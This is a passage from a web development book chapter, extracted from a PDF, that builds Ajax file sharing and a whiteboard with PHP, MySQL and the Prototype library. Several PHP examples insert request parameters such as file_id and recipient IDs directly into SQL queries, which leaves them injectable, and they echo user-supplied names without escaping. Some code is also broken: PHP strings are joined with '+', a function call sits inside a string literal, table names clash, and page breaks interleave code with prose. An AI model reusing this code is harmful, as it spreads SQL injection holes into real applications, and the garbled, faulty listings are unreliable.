
692 |Chapter 20: For Your Business Communication Needs
That may be grossly simplified, but you get the general idea. To take the same
actions in a browser is impossible. Steps 1–3 would be no different, but there is abso-
lutely no way to directly connect two stateless browsers without the aid of a plug-in.
Instead, we must take the file from the sender, store it somewhere temporarily, and
then offer the link to the file as part of the acceptance step whereby the receiving user
can download it. Simple enough, right?
Sending a File
As far as the client is concerned, sending a file is as simple as using the <input> form
element with its attribute type set to file. Because of security issues, there is no way
to programmatically send a file in the background or asynchronously with Ajax.
There must be a form POST to the server. Because of this, I recommend that the func-
tionality for file sending happen in a new window so that the existing application is
not affected. Figure 20-6 shows an example.
The user to whom the file should be sent needs to be passed with the form, as does
the user doing the sending (even if this is hidden). The client will have more to do,
but we will come back to that a little later. Example 20-9 shows the form needed for
file transfer.
Figure 20-6. The pop-up window that will be used to choose a file to send to a selected person
Example 20-9. send_form.php: The PHP file that creates the form needed to send a file to another
user
<?php
/*
* Example 20-9. send_form.php: The PHP file that creates the form needed to
* send a file to another user.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
?>
www.it-ebooks.info

File Sharing |693
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>Ajax File Transfer</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
</head>
<body>
<div id="contentWrapper">
<form id="transferForm" action="send_file.php" method="post">
<div id="formWrapper">
<label for="nptRecvname">
Choose a user to send the file to:
</label>
<select id="nptRecvname" name="nptRecvname">
<option value=""> </option>
<?php
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
$sql = sprintf('SELECT * FROM users WHERE username <> %s',
quote_smart($_SESSION['username']));
/* Are there any results? */
if ($result = @mysql_query($sql)) {
/* While there is data, loop... */
while ($row = @mysql_fetch_assoc($result))
printf("<option value=\"%s\">%s</option>\n", $row['user_id'],
$row['username']);
@mysql_free_result($result);
} else
print('');
} else
print('');
/* Close the server connection */
@mysql_close($conn);
} else
print('');
?>
</select>
<br /><br />
Select a file:
<input type="file" id="nptFile" name="nptFile" />
<br /><br />
<input type="hidden" id="nptUsername" name="nptUsername"
value="<?php print($_SESSION['username']); ?>" />
<script type="text/javascript">
//<
694 |Chapter 20: For Your Business Communication Needs
Turning our attention to the server and the page receiving the form POST, our next
step is to save the file stream and alert the receiving user that there is something to
download. As with the basic chat application, it’s easiest to do this by utilizing a
MySQL database. Example 20-10 shows how to do this with PHP. The who, what,
and when should be saved for the receiving client to read.
document.writeln('<input type="hidden" id="nptLasttime"
name="nptLasttime" value="' + d.getTime( ) + '" />');
//]]>
</script>
<input type="submit" class="button" value="Send File" />
</div>
</form>
</div>
<body>
</html>
New Windows sans Target
To keep all application pages valid with XHTML 1.1, we cannot simply use the tradi-
tional HTML attribute target="_blank" with an <a> element. However, it may be
important that certain links open in new browser windows. Thankfully, this is not too
big a deal with the aid of the Prototype Framework. You need to execute the following
snippet of code in every page in the application, preferably from its own file:
/* Execute the inline function when the page is finished loading */
Event.observe(window, 'load', function( ) {
/* Get an array of elements with the class /newWin/ */
var a = Element.getElementsByClassName(document.body, 'newWin');
/* Loop through the array and add a /click/ event to each element */
for (var i = 0, il = a.length; i < il; i++)
Event.observe(a[i], 'click', function(e) {
var href = e.currentTarget.href;
/* Open the href from the <a> element in a new window */
var w_hnd = window.open(href, '_blank');
/* Stop the event so the /click/ stops here */
Event.stop(e);
});
});
Then, simply add a class="newWin" attribute to any <a> element that needs to open in
a new window, and it will open without breaking validation rules.
Example 20-9. send_form.php: The PHP file that creates the form needed to send a file to another
user (continued)
www.it-ebooks.info

File Sharing |695
Example 20-10. send_file.php: The PHP file that will save the file to alert the receiving user
<?php
/*
* Example 20-10. send_file.php: The PHP file that will save the file to alert
* the receiving user.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>Ajax File Transfer</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
</head>
<body>
<div id="contentWrapper">
<?php
/* Did we get everything that we expected? */
if (isset($_REQUEST['nptUsername']) && isset($_REQUEST['nptRecvname']) && isset($_
REQUEST['nptLasttime']) && is_uploaded_file($_FILES['nptFile']['tmp_name']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
$sql = sprintf('SELECT username FROM users WHERE username = %s;',
$_REQUEST['nptRecvname']);
$username = '';
/* Did we get a result? */
if ($result = @mysql_query($sql)) {
/* Did we successfully get a row? */
if ($row = @mysql_fetch_assoc($result))
$username = $row['username'];
@mysql_free_result($result);
}
/* Did we get a real /user_id/? */
if ($username != '') {
$fileData = file_get_contents($_FILES['nptFile']['tmp_name']);
$sql = sprintf('INSERT INTO messages (filename, file_data, '
.'user_id, file_dte, from_user) VALUES (%s, %s, %s, %s);',
quote_smart($_FILES['nptFile']['name']),
quote_smart($fileData), $_REQUEST['nptRecvname'],
$_REQUEST['nptLasttime'],
quote_smart($_REQUEST['nptUsername']));
@mysql_query($sql);
print('Contacting '.$username.'...');
} else
print('There was a problem communicating with the user '
.$username.'.');
www.it-ebooks.info

696 |Chapter 20: For Your Business Communication Needs
There will be more to the sending client, but at this point, I will leave the file like this.
File Notification
The receiving client has to be doing a check against the server to see whether any-
thing is there to download. However, the priority for this need not be that great—
anywhere from 5 to 10 seconds per check should suffice. The following code will
make that check on the client side in the existing application:
/*
* This variable, g_file, will control the interval for getting files from
* the server
*/
var g_file = 0;
g_file = setInterval(AjaxDisplayFiles, 5000);
/* This variable, g_lastFileTime, keeps track of the last request for new files */
var g_lastFileTime = 0;
/*
* This variable, g_onFileCall, tracks whether there already is a request going
* or not
*/
var g_onFileCall = false;
/**
* This function, AjaxDisplayFiles, checks the server for file notices it has in
* queue since the last time it was queried and allows the user to download the
* file if so desired.
*/
function AjaxDisplayFiles( ) {
/* is there already a request going? */
if (!g_onFileCall) {
g_onFileCall = true;
/* make a new request to the server for messages it has in its queue */
new Ajax.Request('get_file_notices.php', {
method: 'post',
parameters: { username: $F('username'), lasttime: g_lastFileTime },
onSuccess: function (p_xhrResponse, p_xhrJSON) {
} else
print('There was a problem communicating with the server.');
/* Close the server connection */
@mysql_close($conn);
} else
print('There was a problem communicating with the server.');
else
print('There was a problem communicating with the server.');
?>
</div>
<body>
</html>
Example 20-10. send_file.php: The PHP file that will save the file to alert the receiving user (continued)
www.it-ebooks.info

File Sharing |697
/* Was there a JSON response? */
if (p_xhrJSON) {
var json = Object.inspect(p_xhrJSON);
var d = new Date( );
/* Should the file be downloaded? */
if (prompt(json[0] + ' wishes to send you file ' +
json[2] + '. Receive file?')) {
var w_hnd = window.open('get_file.php?file_id=' +
json[1], '_blank');
} else
new Ajax.Request('delete_file.php', {
method: 'post',
parameters: { file_id: json[1] }
});
}
/* change the time of the last request */
g_lastFileTime = d.getTime( );
g_onFileCall = false;
},
onFailure: function( ) {
g_onFileCall = false;
}
});
}
}
The JavaScript Object Notation (JSON) that is expected from the server is in the fol-
lowing format:
[
'<user name>',
file_id,
'<file name>'
]
The user is prompted as to whether the file should be received when a JSON
response is sent back to the client. Example 20-11 shows what the server code to
handle the file queue looks like.
Example 20-11. get_file_notices.php: The PHP file that checks the file queue based on user and time
and sends a JSON response when a file is being sent
<?php
/*
* Example 20-11. get_file_notices.php: The PHP file that checks the file queue
* based on user and time and sends a JSON response when a file is being sent.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
/* Did we get everything we expected? */
www.it-ebooks.info

698 |Chapter 20: For Your Business Communication Needs
Receiving the File
Two things happen when the user elects to receive the file that is in the queue: the file
is downloaded from the server, and the sending user is notified of what the receiving
user elected to do. This is handled in one of two files: get_file.php or delete_file.php.
The former file gives the sending user a positive response, whereas the latter file will
alert the sending user of the rejection by the receiving user.
Example 20-12 shows how the server handles the get_file.php request. The server will
recognize the request and stream the file to the browser after changing the headers of
the response so that the browser is forced to save it to disk. Before it does this,
though, it deletes the record from the queue. This will indicate to the sending user’s
client that the file was transmitted.
if (isset($_REQUEST['username']) && isset($_REQUEST['lasttime']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
/* Get rid of anything too old in the queue */
$sql = sprintf('DELETE FROM files WHERE file_dte < %s AND user_id = ',
($_REQUEST['lasttime'] - 60000), quote_smart($_REQUEST['username']));
@mysql_query($sql);
$sql = sprintf('SELECT from_user, file_id, filename FROM files f '
.'INNER JOIN users u ON f.user_id = u.user_id WHERE msg_dte >= '
.'%s AND f.user_id = %s ORDER BY msg_dte DESC;',
$_REQUEST['lasttime'], quote_smart($_REQUEST['username']));
/* Are there any results? */
if ($result = @mysql_query($sql)) {
/* Do we have a first result to send? */
if ($row = @mysql_fetch_assoc($result))
printf("['%s', %s, '%s']", $row['from_user'], $row['file_id'],
$row['filename']);
@mysql_free_result($result);
} else
print('');
} else
print('');
/* Close the server connection */
@mysql_close($conn);
} else
print('');
else
print('');
?>
Example 20-11. get_file_notices.php: The PHP file that checks the file queue based on user and time
and sends a JSON response when a file is being sent (continued)
www.it-ebooks.info

File Sharing |699
Example 20-12. get_file.php: The PHP file that will send the transmitted file to the receiving user
<?php
/*
* Example 20-12. get_file.php: The PHP file that will send the transmitted file
* to the receiving user.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
$filename = 'empty_file.txt';
$file = '';
/* Did we get everything we expected? */
if (isset($_REQUEST['file_id']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
$sql = 'SELECT filename, file_data FROM files WHERE file_id = '
.'mysql_real_escape_string($_REQUEST['file_id']).';';
/* Are there any results? */
if ($result = @mysql_query($sql)) {
/* Did we get a file? */
if ($row = @mysql_fetch_assoc($result)) {
$filename = $row['filename'];
$file = $row['file_data'];
}
@mysql_free_result($result);
/* Delete the record as the indicator */
$sql = 'DELETE FROM files WHERE file_id = '
.$_REQUEST['file_id'].';';
@mysql_query($sql);
}
}
/* Close the server connection */
@mysql_close($conn);
}
header('Content-Type: application/octet-stream');
header('Content-Length: '.strlen($file));
header('Content-Disposition: attachment; filename="'.$filename.'"');
header('Content-Transfer-Encoding: binary');
/* The following two lines are for IE bug fixes over SSL */
header('Pragma: public');
header('Cache-Control: public, must-revalidate');
print($file);
?>
www.it-ebooks.info

700 |Chapter 20: For Your Business Communication Needs
On the other hand, if the user rejects the file transmission, an Ajax call to delete_file.php
is placed. Example 20-13 shows what this code looks like. Basically, delete_file.php must
wipe out all the data in the file except for the file_id itself. This will indicate to the
sending user’s client that the file was rejected.
A small change to the code from Example 20-10 will allow the sending user’s client
to monitor for the receiving indicator:
/* Did we get a real /user_id/? */
if ($username != '') {
$fileData = file_get_contents($_FILES['nptFile']['tmp_name']);
$sql = sprintf('INSERT INTO messages (filename, file, user_id, '
.'file_dte, from) VALUES (%s, %s, %s, %s);',
quote_smart($_FILES['nptFile']['name']),
quote_smart($fileData), $_REQUEST['nptRecvname'],
$_REQUEST['nptLasttime'],
quote_smart($_REQUEST['nptUsername']));
@mysql_query($sql);
$sql = sprintf('SELECT file_id FROM files WHERE filename = %s '
.'AND user_id = %s AND file_dte = %s AND from = %s;',
quote_smart($_FILES['nptFile']['name']),
$_REQUEST['nptRecvname'], $_REQUEST['nptLasttime'],
quote_smart($_REQUEST['nptUsername']));
Example 20-13. delete_file.php: The PHP file that will delete the data from the transmitted file record
<?php
/*
* Example 20-13. delete_file.php: The PHP file that will delete the data from
* the transmitted file record.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
/* Did we get everything we expected? */
if (isset($_REQUEST['file_id']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
/* Set everything to NULL as the indicator */
$sql = 'UPDATE files SET filename = NULL, file_data = NULL, '
.'user_id = NULL, file_dte = NULL, from_user = NULL WHERE'
.' file_id = '.$_REQUEST['file_id'].';';
@mysql_query($sql);
}
}
/* Close the server connection */
@mysql_close($conn);
}
?>
www.it-ebooks.info

File Sharing |701
$file_id = -1;
/* Did we get a result? */
if ($result = @mysql_query($sql)) {
/* Did we successfully get a row? */
if ($row = @mysql_fetch_assoc($result))
$file_id = $row['file_id'];
@mysql_free_result($result);
}
print('[' + $file_id + ', "Contacting '.$username.'..."]');
} else
print('There was a problem communicating with the user '.
$username.'.');
This edit requires that the sending user’s client set the passed file_id to a variable to
be used in monitoring the receiving user’s response. Finally, the sending user’s client
needs to have the Ajax that will monitor for the indicator. The following shows what
this could look like:
/*
* This variable, g_check_file, will control the interval for checking files
* from the server
*/
var g_check_file = 0;
g_check_file = setInterval(AjaxCheckFiles, 5000);
/*
* This variable, g_onCheckFileCall, tracks whether there already is a request
* going or not
*/
var g_onCheckFileCall = false;
/*
* This variable, g_fileID, is the file_id of the file trying to be sent, and is
* set elsewhere
*/
var g_fileID = -1;
/**
* This function, AjaxCheckFiles, checks the server for the file associated
* with the passed /file_id/ since the last time it was queried and alerts the
* sending user of the results.
*/
function AjaxCheckFiles( ) {
/* Is there already a request going? */
if (!g_onCheckFileCall) {
g_onCheckFileCall = true;
/* Make a new request to the server for messages it has in its queue */
new Ajax.Request('check_file.php', {
method: 'post',
parameters: { file_id: g_fileID },
onSuccess: function (p_xhrResponse) {
/* Is the data still waiting to be downloaded? */
if (p_xhrResponse == '1')
$('contentWrapper').innerHTML = 'Waiting for a response.';
www.it-ebooks.info

702 |Chapter 20: For Your Business Communication Needs
/* Is the data all NULLed out? */
else if (p_xhrResponse == '0')
$('contentWrapper').innerHTML = 'The request was rejected.';
/* Is the data gone, or did the connection flop? */
else if (p_xhrResponse == '-1')
$('contentWrapper').innerHTML = 'Transfer complete.';
}
g_onCheckFileCall = false;
},
onFailure: function( ) {
g_onCheckFileCall = false;
}
});
}
}
The file that is sent an Ajax request, check_file.php, checks to see whether the record
is there and what it looks like. A simple response is all that is needed to notify the cli-
ent of the receiving user’s choice. Example 20-14 shows what is necessary to com-
plete this task.
Example 20-14. check-file.php: The PHP file that checks the indicator for the sending user and gives
the response
<?php
/*
* Example 20-14. check-file.php: The PHP file that checks the indicator for
* the sending user and gives the response.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
/* Did we get everything we expected? */
if (isset($_REQUEST['file_id']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
$sql = 'SELECT * FROM files WHERE file_id = '.$_REQUEST['file_id'].';';
/* Are there any results? */
if ($result = @mysql_query($sql)) {
/* Did we get a file? */
if ($row = @mysql_fetch_assoc($result)) {
$filename = $row['filename'];
$file = $row['file_data'];
$user_id = $row['user_id'];
$file_dte = $row['file_dte'];
$from = $row['from_user'];
/* Is there data in the record? */
www.it-ebooks.info

Whiteboards |703
It’s as “simple” as that; now an existing application can do file sharing using Ajax,
with minimal modifications. Keeping the components more modular allows for eas-
ier adoption of these new functionalities in existing web applications.
Whiteboards
A popular meeting room device is a whiteboard, a surface on which markings can be
made and then erased. Ideas can be written down, diagrams can be drawn, and good
communication can be had by all parties involved. This is harder to achieve with
online meetings that lack this sort of device. Fortunately, you can build a white-
board with a little work and a whole lot of Ajax. OK, maybe no more Ajax than is
required with the chat or file transfer application, as the basic principle behind the
whiteboard is the same.
The objective is to mimic, for everyone in the meeting, whatever the current board
user is doing. In the most basic scenario, this entails capturing all of the user’s mouse
movements by their x/ypairs, and sending them to all users when it is convenient (i.e.,
whenever the user stops drawing for a moment).
The Board
We need to start with the board, which is nothing more than a container <div> element
that has its width and height defined, and is topmost in regard to all other elements
with which it can interact. What does this mean? Simply:
if ($filename == null && $file == null &&
$user_id == null && $file_dte == null && $from == null)
print(0);
else
print(1);
} else
print(0);
@mysql_free_result($result);
} else
print(-1);
} else
print(-1);
/* Close the server connection */
@mysql_close($conn);
} else
print(-1);
else
print(-1);
?>
Example 20-14. check-file.php: The PHP file that checks the indicator for the sending user and gives
the response (continued)
www.it-ebooks.info

704 |Chapter 20: For Your Business Communication Needs
<body>
<div id="bodyWrapper">
<!-- All content goes here -->
.
.
.
<div id="whiteBoard"></div>
</div>
</body>
Here, the canvas <div> element with an id of whiteBoard is the last element within
the bodyWrapper for the page. This ensures that it will be topmost with regard to
every other element on the page.
Now, I could take the time to write an object to draw onto this board (or canvas).
However, I never want to reinvent the wheel if I do not have to, and in this case I
doubt I could build a better object than what is already out there.
Using an existing library
Walter Zorn’s jsGraphics library is the best JavaScript library available for drawing
vector-based graphics in a browser. Sure, you could build the same thing with plug-
ins, and it could run more smoothly, but doing so defeats the purpose of this book.
So, we will use Walter Zorn’s library for adding all the drawing functionality to the
screen. You include this library in an application with the following line of code:
<script type="text/javascript" src="include/js/wz_jsgraphics.js"> </script>
Collecting mouse movements
The Prototype Framework provides a simple way to trap mouse coordinates in a
trapped event by using the methods pointerX( ) and pointerY( ) in the Event object.
First, however, we must trap the event, like so:
Event.observe(window, 'load', function( ) {
/* Set up events to trap mouse events that occur on the /whiteBoard/ */
Event.observe('whiteBoard', 'mousedown', StartDrawing);
Event.observe('whiteBoard', 'mouseup', StopDrawing);
});
We need to trap three events for drawing on the canvas: mousedown to begin drawing,
mousemove to continue drawing, and mouseup to stop drawing. We should trap the
start and stop events at the same time, as the previous code shows; we need to cap-
ture and then not capture the continue drawing event based on the start and stop of
the draw event. Example 20-15 should give you a better idea of what I mean.
www.it-ebooks.info

Whiteboards |705
Example 20-15. whiteboard.js: Constructing the necessary code to build a whiteboard with
JavaScript
/**
* This variable, POINT_SIZE, is the size of the pen drawing on the canvas.
*/
var POINT_SIZE = 1;
/**
* This variable, POINT_COLOR, is the color of the pen drawing on the canvas.
*/
var POINT_COLOR = '#f00';
/**
* This variable, whiteBoard, will be the instantiation of the jsGraphics class.
*/
var whiteBoard = null;
/* Do all this when the page is done loading... */
Event.observe(window, 'load', function( ) {
/* Create a new canvas to use for the whiteboard */
whiteBoard = new jsGraphics('whiteBoard');
/* Set the initial color of the pen */
whiteBoard.setColor(POINT_COLOR);
/* Set the initial size of the pen */
whiteBoard.setStroke(POINT_SIZE);
/* Set up events to trap mouse events that occur on the /whiteBoard/ */
Event.observe('whiteBoard', 'mousedown', StartDrawing);
Event.observe('whiteBoard', 'mouseup', StopDrawing);
});
/**
* This function, StartDrawing, is called whenever there is a /mousedown/
* event on the whiteboard, and starts drawing on the canvas.
*
* @param {Object} e The current trapped event.
*/
function StartDrawing(e) {
/* Did the event actually happen on the whiteboard? */
if (Event.element(e).id == 'whiteBoard')
DrawPoint(Event.pointerX(e), Event.pointerY(e));
Event.observe('whiteBoard', 'mousemove', ContinueDrawing);
}
/**
* This function, StopDrawing, is called whenever there is a /mouseup/
* event on the whiteboard, and stops all drawing on the canvas.
*
* @param {Object} e The current trapped event.
*/
www.it-ebooks.info

706 |Chapter 20: For Your Business Communication Needs
The only function that I left off is the one for actually drawing on the canvas, which I
want to explore in more detail now.
Drawing on the board
A couple of steps are involved with drawing on the canvas: the first is drawing the
line between the coordinates, and the second is actually rendering, or painting, the line.
The jsGraphics library uses the method drawLine( ) to set the line on the canvas. It
then uses the paint( ) method to render the line so that it is visible on the canvas.
Using these steps, the DrawPoint( ) method referenced in Example 20-15 looks like
the following:
/**
* This variable, X_OFFSET, is to act as the constant x-offset value of the
* whiteboard.
*/
var X_OFFSET = 10;
/**
* This variable, Y_OFFSET, is to act as the constant y-offset value of the
* whiteboard.
*/
var Y_OFFSET = 10;
/**
* This variable, lastPointX, holds the last mouse event X-coordinate on the
* whiteboard.
*/
var lastPointX = -1;
/**
* This variable, lastPointY, holds the last mouse event Y-coordinate on the
* whiteboard.
function StopDrawing(e) {
/* Stop observing /mousemove/ on the board and reset the last coordinates */
Event.stopObserving('whiteBoard', 'mousemove', ContinueDrawing);
lastPointX = -1;
lastPointY = -1;
}
/**
* This function, ContinueDrawing, is called as long as there is a
* /mousemove/ event on the whiteboard, and draws on the canvas.
*
* @param {Object} e The current trapped event.
*/
function ContinueDrawing(e) {
/* Did the event actually happen on the whiteboard? */
if (Event.element(e).id == 'whiteBoard')
DrawPoint(Event.pointerX(e), Event.pointerY(e));
}
Example 20-15. whiteboard.js: Constructing the necessary code to build a whiteboard with
JavaScript (continued)
www.it-ebooks.info

Whiteboards |707
*/
var lastPointY = -1;
/**
* This function, DrawPoint, draws the lines on the whiteboard as the mouse
* interacts with it. It takes into consideration all offsets for canvas
* position, and sets the last coordinates for the next line.
*
* @param {Integer} p_x The x-coordinate of the mouse event.
* @param {Integer} p_y The y-coordinate of the mouse event.
*/
function DrawPoint(p_x, p_y) {
/* Take offsets into consideration */
p_x = p_x - (X_OFFSET + POINT_SIZE);
p_y = p_y - (Y_OFFSET + POINT_SIZE);
/* Is this the beginning of a new drawing sequence? */
if (lastPointX == -1 || lastPointY == -1) {
lastPointX = p_x;
lastPointY = p_y;
}
/* Draw the line */
whiteBoard.drawLine(p_x, p_y, lastPointX, lastPointY);
/* Display the line */
whiteBoard.paint( );
/* Set the last coordinates to the current coordinates */
lastPointX = p_x;
lastPointY = p_y;
}
You will notice that the points are shifted so that they are rendered on the coordi-
nates that are really wanted. The jsGraphics library renders points relative to the des-
ignated canvas, so the shift is necessary for the coordinates to be placed where they
are expected to be. This is because mouse events are trapped absolutely on the page,
not relative to a particular object.
The two easiest mistakes developers can make while using Walter
Zorn’s library are to forget to call the paint( ) method to render the
graphics, and not to shift trapped coordinates relative to the position
of the canvas.
Communication
We now have a working version of the whiteboard, as you can see in Figure 20-7, but
until we can have what is rendered on one user’s screen replicated on all other users’
screens, this still is not very useful. Points need to be collected as they are drawn so
that every chance the application has, the points can be asynchronously sent to a
server to wait for other users to download them. The easiest time to send coordi-
nates is every time the drawing user lifts her pen (every mouseup event).
www.it-ebooks.info

708 |Chapter 20: For Your Business Communication Needs
We need to create a new function, SavePoints( ), and call it whenever the drawing
user creates a new point. The following shows the necessary additions to
Example 20-15 to collect points so that they are ready to be sent to the server:
/**
* This variable, savedPoints, holds the collected points until they are
* sent to the server, whereby the variable is set back to null.
*/
var savedPoints = null;
.
.
.
/**
* This function, DrawPoint, draws the lines on the whiteboard as the mouse
* interacts with it. It takes into consideration all offsets for canvas
* position, and sets the last coordinates for the next line.
*
Figure 20-7. An example of a functional whiteboard
www.it-ebooks.info

Whiteboards |709
* @param {Integer} p_x The x-coordinate of the mouse event.
* @param {Integer} p_y The y-coordinate of the mouse event.
*/
function DrawPoint(p_x, p_y) {
/* Take offsets into consideration */
p_x = p_x - (X_OFFSET + POINT_SIZE);
p_y = p_y - (Y_OFFSET + POINT_SIZE);
SavePoints(p_x, p_y);
/* Is this the beginning of a new drawing sequence? */
if (lastPointX == -1 || lastPointY == -1) {
lastPointX = p_x;
lastPointY = p_y;
}
/* Draw the line */
whiteBoard.drawLine(p_x, p_y, lastPointX, lastPointY);
/* Display the line */
whiteBoard.paint( );
/* Set the last coordinates to the current coordinates */
lastPointX = p_x;
lastPointY = p_y;
}
/**
* This function, SavePoints, saves the points that are drawn on into a
* string that will become a JSON response for the other clients.
*
* @param {Integer} p_x The x-coordinate to save.
* @param {Integer} p_y The y-coordinate to save.
*/
function SavePoints(p_x, p_y) {
/* Is this a new save string? */
if (savedPoints != null)
savedPoints += ';';
/* Save them as an x-y pair in an array */
savedPoints += p_x + ',' + p_y;
}
Sending the mouse movements
As I said previously, when the drawing user stops drawing, the points should be sent
to the server for storage until the other users request them. A call to a new function,
SendPoints( ), will handle this functionality. It must be called in the StopDrawing( )
function:
/**
* This function, StopDrawing, is called whenever there is a /mouseup/ event on
* the whiteboard, and stops all drawing on the canvas.
*
* @param {Object} e The current trapped event.
*/
www.it-ebooks.info

710 |Chapter 20: For Your Business Communication Needs
function StopDrawing(e) {
/* Stop observing /mousemove/ on the board and reset the last coordinates */
Event.stopObserving('whiteBoard', 'mousemove', ContinueDrawing);
lastPointX = -1;
lastPointY = -1;
savedPoints += ']';
SendPoints( );
}
.
.
.
/**
* This function, SendPoints, makes an Ajax request to the server so that the
* string of points can be saved for the other clients to download. The color
* and size of the pen are also sent along.
*
* @param {String} p_points The string of points that is to be saved. (Optional)
*/
function SendPoints(p_points) {
/*
* Were any points sent to the function? If not, use the /savedPoints/
* from now on
*/
if (!p_points) {
p_points = savedPoints;
savedPoints = null;
}
var d = new Date( );
/* Send off the points for others to download */
new Ajax.Request('record_points.php', {
method: 'post',
parameters: {
username: $F('username'),
color: POINT_COLOR,
size: POINT_SIZE,
points: p_points,
lasttime: d.getTime( ) },
onFailure: function(p_xhrResponse) {
/* Send the points again if they did not go through */
SendPoints(p_points);
}
});
}
Like the chat and file sharing applications, the whiteboard will save the coordinates
and other necessary information, along with a timestamp to be used by the clients.
The record_points.php file will store the data in a SQL database, shown in
Example 20-16.
www.it-ebooks.info

Whiteboards |711
Drawing on other boards
All of the whiteboard clients must check the database to see whether there is any-
thing to draw onto the individual canvases. On the loading of the client page, a timer
Example 20-16. record_points.php: The PHP file that will handle recording coordinates into the
database for use by other clients
<?php
/*
* Example 20-16. record_points.php: The PHP file that will handle recording
* coordinates into the database for use by other clients.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
/* Did we get everything that we expected? */
if (isset($_REQUEST['username']) && isset($_REQUEST['color']) &&
